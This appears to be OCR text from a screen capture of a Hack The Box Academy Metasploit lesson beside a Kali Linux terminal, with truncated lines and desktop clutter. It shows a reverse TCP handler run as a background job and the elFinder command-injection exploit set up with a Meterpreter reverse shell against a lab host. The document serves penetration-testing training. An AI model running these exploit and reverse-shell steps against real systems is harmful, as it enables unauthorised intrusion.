 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/415
Bookmarks
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCOD
-f Force the exploit to run regardless of the value of Mini
-h Help banner.
-j Run in the context of a job.
<SNIP
Running an Exploit as a Background Job
Running an Exploit as a Backgroun
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.34:4444
Listing Running Jobs
To list all running jobs, we can use the jobs -l command. To kill a specific job, look at
command. Use the jobs -K command to kill all running jobs.
Listing Running Jobs
msf6 exploit(multi/handler) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler generic/shell_reverse_tcp tcp://10.10.14
Next up, we'll work with the extremely powerful Meterpreter payload.
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.132 21:47
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > show options
Module options (exploit/linux/http/elfinder_archive_cmd_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of elFinder
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set RHOSTS 10.129.203.52
RHOSTS ⇒ 10.129.203.52
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set LHOST tun0
LHOST ⇒ 10.10.14.132
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > exploit
Status: Running
Type here to search
Using the Metaspl...
Hyper-V Manager
ITalia_Tech_Kali_Li...
58°F
9:47 PM
10/25/2022
9